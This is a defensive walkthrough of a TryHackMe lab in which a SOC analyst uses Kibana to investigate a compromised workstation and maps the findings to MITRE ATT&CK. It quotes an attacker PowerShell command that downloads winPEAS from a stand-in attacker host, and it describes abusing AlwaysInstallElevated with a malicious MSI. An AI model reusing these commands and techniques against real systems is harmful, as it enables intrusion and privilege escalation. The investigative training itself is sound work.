Views: 1929
Link to the TryHackMe Room;
https://tryhackme.com/r/room/servidae

Room Objectives:
- Get familiar with the Elastic (ELK) Stack and its components.
- Understand the significance of log data analysis in detecting and investigating security incidents.
- Get introduced to Kibana and its key functionalities for data analysis, visualization, and exploration.
- Gain hands-on experience with analyzing log data to identify real-world security threats and anomalies.
In this room, we will analyze the log data from a compromised workstation using the Kibana interface. Within this room’s tasks, we will explore the components of the Elastic (ELK) Stack and gain insights into the various search and filter functions available in Kibana. Our ultimate goal will be to decipher the actions executed by a malicious actor on the affected system. Additionally, to ensure that our findings are useful in practice, we will map indicators of compromise (IOCs) identified in the logs to relevant tactics and techniques outlined in the MITRE ATT&CK framework.
The Elastic (ELK) Stack
Key Components of the Elastic Stack

1. Elasticsearch
- Function: Core component that acts as a distributed search and analytics engine, optimized for handling large data volumes.
- Data Handling: Manages structured, unstructured, and semi-structured data.
- Technology: Built on Apache Lucene, providing a REST API for data indexing, search, and analytics.
- Use Case: In a Security Operations Center (SOC), Elasticsearch can store and index logs (e.g., firewall logs) for rapid searching and analysis.
2. Logstash
- Function: Tool for data ingestion, collection, and processing, designed to feed data into Elasticsearch or other systems.
- Capabilities: Processes diverse data types (logs, metrics, events) and offers input, filter, and output plugins for data transformation and standardization.
- Use Case: In a SOC, Logstash can parse, transform, and standardize logs from antivirus and EDR (Endpoint Detection and Response) solutions, preparing them for analysis in Elasticsearch.
3. Kibana
- Function: Visual and interactive front-end for the Elastic Stack, enabling visualization and analysis of data stored in Elasticsearch.
- Visualization Options: Offers various charts and tools for visual reports, including line charts, bar charts, pie charts, and heat maps.
- Use Case: In a SOC environment, Kibana serves as the primary interface for real-time visualization and monitoring of security events, such as network traffic trends and geolocation mapping of suspicious IP addresses.
4. Beats
- Function: Lightweight data shippers that collect specific data types and forward them to Logstash or Elasticsearch.
- Advantages: Lower resource footprint than Logstash, ideal for simple data collection or environments with limited resources, such as IoT devices.
- Use Case: Organizations can use Beats for targeted data collection, such as gathering system logs or network data from servers and applications, forwarding this data for analysis within the Elastic Stack.
Practical Applications of the Elastic Stack
With a solid understanding of each component, the Elastic Stack can be used for practical applications, such as:
- Log Analysis: Capturing and analyzing logs from various enterprise sources.
- Security Monitoring: Monitoring and visualizing security events in real time.
- Business Intelligence: Leveraging stored data for business insights and trend analysis.
The Elastic Stack offers an integrated and powerful suite of tools that cater to complex data analysis and visualization needs across various domains, particularly enhancing capabilities in security operations and data-driven insights.
A Compromised Workstation: Scenario
Bill Smith, a senior Finance Executive at Servidae Industries, stated that he received an email from an unknown sender containing a PDF file attachment that required his action. At first glance, this email appeared legitimate, and he downloaded and opened it without any suspicion. After some time, Bill noticed his computer was acting abnormally and contacted IT Support, claiming that his workstation was slow and freezing up intermittently. Soon after, security alerts indicated suspicious network activity and unauthorized commands executed on Bill's workstation.

A copy of the security alert from the organization's Endpoint Detection & Response (EDR) solution reads:

This is an automated security alert generated by EndDefender EDR. Suspicious network activity and potential remote access were detected on workstation SERVIDAE-BOB-FIN-04 within the specified time range of: May 11, 2023 @ 18:45:00.000 to May 11, 2023 @ 19:01:00.000.
As a SOC Analyst at Servidae Industries, it’s up to us to investigate the security alert by reviewing the logs to identify the cause and nature of the suspicious activity on Bill’s computer. Fortunately, the organization recently implemented an Elastic Stack solution, and an Elastic Agent was installed to collect logs from Bill’s workstation. We have access to the Kibana dashboard, which contains logs from the time of the incident. Let’s walk through the investigation and determine if there were any signs of account compromise or malicious user activity.
Kibana Basics
Access Kibana dashboard using the URL http://machine ip using the provided credentials.

Guide to Using the Discover Tab in Kibana
The Discover tab in Kibana allows for interactive data exploration and analysis, helping users identify patterns, trends, and anomalies within log data. This guide outlines the steps for accessing and filtering log data on the Discover page for targeted investigations.
Accessing the Discover Tab
- Open Kibana Dashboard: By default, you’ll land on the home dashboard, which provides options for managing the Elastic Stack and integrations.
- Navigate to Discover: Click the left-hand menu icon, find the Analytics tab, and select Discover. This tab offers tools for real-time data exploration, including search and filtering options.

Key Features of the Discover Tab
Search and Filtering
- Search Options: Enter specific terms, fields, or patterns to locate relevant log data.
- Filter Criteria: Apply filters based on parameters like time range, source, or data type to refine results.
Time Filter
- Importance of Time Filtering: With high log volumes, time filters are essential for focusing on relevant records.
- Setting the Time Range: Narrow down records to a specific period for efficient analysis.
Step-by-Step: Setting a Time Range for Investigation
- Configure Timezone
- Ensure that Kibana’s timezone matches the investigation settings (e.g., Europe/London) for accurate time filtering.
- Go to Kibana settings to adjust the timezone if needed:
[Settings URL](http://10.10.7.6/app/management/kibana/settings?query=time+zone).


- Define the Time Range for May 11, 2023 (18:45 – 19:01)
- Quick Date Selection:
- Click the Date Quick Select icon in Kibana’s time filter.
- Select Absolute in the date selection panel.
- Setting Start Date and Time:
- Use the calendar and time picker, or manually enter the start date as:
May 11, 2023 @ 18:45:00.000.
- Use the calendar and time picker, or manually enter the start date as:
- Setting End Date and Time:
- Click now, and repeat the process, setting the end time as:
May 11, 2023 @ 19:01:00.000.
- Click now, and repeat the process, setting the end time as:
- Quick Date Selection:
- Apply Time Filter
- After selecting the date and time range, click the green Update button.
- Logs and metrics within the specified time range should now populate, allowing for detailed analysis.
Verify the timezone:

Date quick select icon:

Start date:
End Date:
The Result:

Kibana: Fields and Values
Now that we have applied our desired time range, we can start looking into the different fields available from our dataset. In Kibana, fields refer to the individual data elements or attributes extracted from the log data and are available for searching, filtering, and visualization.
Fields can be considered as columns in a spreadsheet, where each row represents a log event, and each column represents a specific event attribute.
In the case of Bill’s incident, we know that a malicious attacker potentially gained remote access to his workstation. Through this context, we can infer that the attacker likely ran commands on the system, attempted to elevate privileges, accessed files, attempted to maintain persistence, and more. For this investigation, there are several fields from the collected logs that may be interesting for us to filter on:
- agent.name: This field indicates the name of the software agent or workstation responsible for generating the log event.
- event.category: This field indicates the nature of events related to process execution or command-line activity.
- process.command_line: This field captures the entire command-line string of the process. You can use this field to search for specific commands an attacker may have used.
- process.executable: This field captures the path or name of the executable file associated with a process.
- process.name: This field captures the name of a process.
- process.parent.name: This field captures the name of the parent process.
- related.user: This field captures information about the user associated with an event, such as their username, ID, or other user-specific information.
- source.ip: This field captures the source IP address associated with a network event.
- destination.ip: This field captures the destination IP address associated with a network event.
Refer to the ECS Field Reference for a complete guide on the ECS (Elastic Common Schema) fields.
All the selectable fields are under the Available Fields header on the left-hand pane in Kibana.
The Top values feature is often a quick way to infer interesting patterns or trends in the logs. For example, we can quickly determine if any IP addresses stand out, indicating the potential use of a command-and-control (C2) server. We can also learn which processes run most frequently on the compromised workstation or which user accounts are being accessed or created.
Let’s try to extract some interesting data from the logs (available fields).
Top destination.ip:

From the above information, we can see one remote/external IP stands out in the top 5 list. This is an interesting information to invest further.
Let’s try to geolocate this ip address using iplocation.io

Let’s now try to find the process which is running the most frequently on the compromised workstation, by checking the process.name field.

We see the process curl.exe is often used on the compromised machine. cURL (Client URL), a command-line tool used to transfer data to or from a server. It supports a wide variety of protocols like HTTP, HTTPS, FTP, FTPS, and others, making it a powerful tool for interacting with web and network resources.
This is another candidate for further investigation.
Sorting and Filtering Logs in Kibana for Incident Analysis
To trace an attacker’s actions on a compromised workstation, use Kibana’s sorting and filtering features to focus on key events within the specified time range.
Sorting Logs Chronologically
- Set Sort Order:
- Click the Sort icon next to the Columns tab.
- Select Old-New to display logs in ascending order, showing events from the beginning of the selected time period first.

The logs will be displayed from the earliest to the latest timestamp, with the oldest logs appearing at the top of the list and the most recent ones at the bottom.

Refining Search with Field Filters
Filtering by Command Events
There are still 920 results to examine, so let’s filter this down to start looking at commands that were run on the compromised workstation. Because we suspect the malicious document Bill downloaded and executed was a Remote Access Trojan, we should have log data showing commands run by the attacker on Bill’s behalf.
- Filter by Command Field:
- Locate the
process.command_linefield in the left panel. - Click on it and select Filter for field present. This will show only events containing command-line data, reducing results to focus on relevant commands executed on the workstation.
- Locate the

After running this filter, we should see the results in the date histogram pane drop dramatically to only 174 log events.

Filtering by Specific Agent and User
Additionally, because we are only concerned with Bill’s workstation right now, we can click on agent.name and click the blue plus (+) icon next to Bill’s workstation name, SERVIDAE-BOB-FIN-04. In this LAB dataset, the total number of results will remain the same, but it is good practice if we are analyzing logs from multiple agents or sources.
- Filter by Agent:
- Find
agent.nameand click the blue plus (+) next to the workstation name (e.g.,SERVIDAE-BOB-FIN-04), focusing on logs from Bill’s specific device.
- Find

- Filter by User:
- Locate
related.userand filter for the userbsmith, which isolates logs showing commands executed under Bill Smith’s account.
- Locate


Repeat the same steps to filter the related.user field to user bsmith, as we want to know what was executed by Bill Smith’s user account.
The end result after applying the filters.

Analyzing Command Line Processes
With filtered logs now accessible, focus on key indicators of potentially malicious actions:
Look at the first log entry in the list, indicating the process.name as powershell.exe. This is immediately suspicious as it was executed by Bill’s user account (bsmith).

Note, I have changed the display fields from default view to a customized one that shows the interesting fields for our investigation. To add a field, simply click on the + symbol next to it.

Suspicious Process Detection
Attackers often use PowerShell to execute malicious commands on compromised systems, as it provides a powerful interface for interacting with the system and executing scripts. So, let’s look into the
- Identify Suspicious Processes:
- Check logs for execution of
powershell.exeby userbsmith, as PowerShell is often used by attackers to run scripts or commands covertly.
- Check logs for execution of
- Expand Process Details:
- Click the Expand icon on the left of the log entry to view details.
- The expanded document provides a JSON-style view of fields, including
messageandprocess.command_line, which reveal command specifics.
Notable Findings

- File Path Analysis:
- In the
process.command_linefield, observe if the path shows an unexpected file, such as a.ps1(PowerShell script) disguised as a PDF. - This technique, known as file extension spoofing, suggests that Bill downloaded a malicious PowerShell script from a phishing email.
- In the
Other useful information obtained from the log entry:
Process ID (PID)

Parent Process

Investigations so far reveals that:
From the logs, it appears that the attacker used a disguised PowerShell script to gain remote access to Bill’s workstation. This script likely facilitated additional commands or actions, which should be further examined in subsequent log entries to assess the full scope of the compromise.
MITRE ATT&CK Framework: Discovery Phase Analysis (finding Indicators of Compromise)
In the MITRE ATT&CK framework, the Discovery tactic covers the techniques adversaries use to gather information about a target environment, such as system details, network configurations, and user account information. This phase provides attackers with essential data for further exploitation, privilege escalation, and lateral movement.
Scrolling down our current dataset reveals some interesting commands the attacker appears to have run once they gained the initial access:

Discovery Commands Identified in Logs
Upon analyzing the logs, we identified several common commands used by attackers during the Discovery phase. These commands, while typically legitimate for system administration, are indicative of compromise when executed by an unauthorized user. The following commands were observed:
- whoami.exe – Used to identify the current user account.
- HOSTNAME.EXE – Displays the system’s hostname.
- ipconfig.exe – Shows network configuration details, including IP addresses.
- NETSTAT.EXE – Lists active network connections and ports.
Purpose: These commands help the attacker understand system details, active connections, and running processes, providing insights for potential next steps in the attack. Running these commands in sequence suggests enumeration of system properties and network connectivity, likely to identify additional attack vectors.
Suspicious PowerShell Cmdlet: Invoke-WebRequest
A critical log entry reveals the attacker executing the following PowerShell command:

powershell -c Invoke-WebRequest -Uri "http://evilparrot.thm/winPEASany.exe" -OutFile "winPEAS.exe"Analysis of Invoke-WebRequest Cmdlet
- Functionality: The
Invoke-WebRequestcmdlet retrieves data from a web server and can download files or interact with APIs. - Purpose in Attack: Here, the attacker used it to download a file named
winPEASany.exe, renaming it aswinPEAS.exe.- winPEAS is a well-known tool for identifying privilege escalation opportunities on Windows systems, scanning for misconfigurations and insecure settings.
- Significance: Downloading
winPEAS.exeindicates the attacker’s intent to identify privilege escalation paths, a common step in advancing their access on the compromised system.
Registry Queries for Privilege Escalation
Following the download and likely execution of winPEAS.exe, the logs reveal the attacker running reg query commands targeting specific Windows Registry entries:

- Querying for AlwaysInstallElevated Entry:
- The attacker checked the AlwaysInstallElevated setting, which, if enabled, allows users to install applications with elevated privileges.
- Privilege Escalation Risk: Enabling this setting without strict controls is a known security risk, as it can grant attackers administrative-level permissions if misconfigured.
Analysis
- Method: By querying the registry for this setting, the attacker is checking for a possible privilege escalation path that could allow unrestricted installation capabilities on Bill’s workstation.
- Outcome: If the setting is enabled, the attacker could potentially exploit it to gain persistent administrative access, allowing them to make deeper system modifications or install malicious software.
Conclusion and Next Steps
The discovery of the Invoke-WebRequest command used to download winPEAS.exe and subsequent registry queries points to a methodical attempt at privilege escalation. The attacker is likely aiming to obtain higher-level access to perform more damaging actions, such as:
- Creating Backdoors: For persistent and undetected access.
- System Configuration Changes: To disable defenses or open additional attack vectors.
Further analysis should now focus on examining any additional indicators of privilege escalation and monitoring for attempts to create persistent access or alter system configurations.
MITRE ATT&CK Tactic: Privilege Escalation
Privilege Escalation is a tactic where adversaries exploit vulnerabilities or misconfigurations to gain elevated access within a compromised system. This increased access enables attackers to bypass restrictions, move laterally, access sensitive data, and potentially evade security controls. Detecting privilege escalation is essential for stopping attackers from advancing within a network.
Identifying Privilege Escalation Using Kibana Query Language (KQL)
To investigate a potential privilege escalation path, we can use KQL (Kibana Query Language) to search for specific patterns in the logs. The goal is to confirm if the attacker used the AlwaysInstallElevated technique to run a malicious MSI file with elevated privileges.
Understanding the Attack Methodology
- AlwaysInstallElevated Misuse: Attackers can exploit this Windows setting by crafting a malicious MSI (Microsoft Installer) file. If executed on a system with AlwaysInstallElevated enabled, the MSI will run with elevated privileges, allowing unauthorized administrative access.
- Objective: Through this technique, attackers may execute malicious actions, such as installing backdoor programs or creating privileged user accounts.
Steps to Detect Malicious MSI Execution in Kibana
1. Search for MSI-related Commands
- KQL Query:
process.command_line: *msi*- Explanation: This query matches log entries where the
process.command_linefield contains “msi,” indicating any MSI-related commands. - Execution: Enter this query into the KQL search bar in Kibana’s Discover tab and click Update or press Enter.
2. Expected Log Results
- This search should return logs showing:
- PowerShell Invoke-WebRequest used to download a malicious MSI file.
- Execution of the MSI file using
msiexec.exe, the Windows installer utility.
- Next Steps: For each result, expand the log entry to review the entire
process.command_linefield, verifying actions taken by the attacker.
MITRE ATT&CK Tactic: Privilege Escalation
Privilege Escalation is a tactic where adversaries exploit vulnerabilities or misconfigurations to gain elevated access within a compromised system. This increased access enables attackers to bypass restrictions, move laterally, access sensitive data, and potentially evade security controls. Detecting privilege escalation is essential for stopping attackers from advancing within a network.
Identifying Privilege Escalation Using Kibana Query Language (KQL)
Now that we’ve identified a privilege escalation path that the attacker likely took, we can confirm this theory by going deeper into the logs.
To investigate a potential privilege escalation path, we can use KQL (Kibana Query Language) to search for specific patterns in the logs. The goal is to confirm if the attacker used the AlwaysInstallElevated technique to run a malicious MSI file with elevated privileges.
Understanding the Attack Methodology
- AlwaysInstallElevated Misuse: Attackers can exploit this Windows setting by crafting a malicious MSI (Microsoft Installer) file. If executed on a system with AlwaysInstallElevated enabled, the MSI will run with elevated privileges, allowing unauthorized administrative access.
- Objective: Through this technique, attackers may execute malicious actions, such as installing backdoor programs or creating privileged user accounts.
Steps to Detect Malicious MSI Execution in Kibana
1. Search for MSI-related Commands
- KQL Query:
process.command_line: *msi*- Explanation: This query matches log entries where the
process.command_linefield contains “msi,” indicating any MSI-related commands. - Execution: Enter this query into the KQL search bar in Kibana’s Discover tab and click Update or press Enter.
2. Expected Log Results

- This search should return logs showing:
- PowerShell Invoke-WebRequest used to download a malicious MSI file.
- Execution of the MSI file using
msiexec.exe, the Windows installer utility.
- Next Steps: For each result, expand the log entry to review the entire
process.command_linefield, verifying actions taken by the attacker.
Analysis of Log Results
- Download Event:
- Command: Using
Invoke-WebRequest, the attacker downloaded a malicious MSI file, potentially containing code to create an elevated access shell or backdoor.
- Command: Using
- Execution Event:
- Command: The
msiexec.exeutility was used to execute the malicious MSI, likely establishing an elevated shell on the compromised workstation. - Significance: Executing this MSI file under AlwaysInstallElevated privileges provided unauthorized admin-level access to the attacker.
- Command: The
Next Steps for Filtering Elevated Events
After confirming that the attacker achieved privilege escalation, update filters in Kibana to monitor elevated activities:
- Adjust Filters: Modify
agent.nameorrelated.userfilters if needed to capture logs reflecting actions performed by the elevated shell. - Analyze Elevated Commands: Monitor for any unusual activities such as user account changes, new backdoor processes, or modifications to security configurations.
By understanding and detecting privilege escalation techniques like AlwaysInstallElevated, defenders can implement proactive monitoring to identify unauthorized privilege gains and mitigate potential system compromises effectively.
MITRE ATT&CK Tactic: Persistence
Overview of Persistence:
- Persistence in cybersecurity refers to tactics and techniques used by adversaries to maintain long-term access to a compromised system.
- Attackers seek persistence after gaining initial elevated access, often by establishing backdoors or footholds on the system.
- Common methods for achieving persistence include creating new user accounts, modifying system settings, installing rootkits, or scheduling tasks.
Initial Persistence: Exploitation of Elevated Privileges
Technique: AlwaysInstallElevated Registry Setting
- The attacker likely exploited the “AlwaysInstallElevated” registry setting on Bill’s compromised workstation.
- Reason: This setting allowed the attacker to achieve an elevated command shell under the SYSTEM user account.
- Filter Adjustments in Kibana:
- Clear the
process.command_line: *msi*filter to broaden the scope. - Change
related.userfilter from “bsmith” to “SYSTEM” to capture elevated processes.
- Clear the

Persistence Techniques Observed
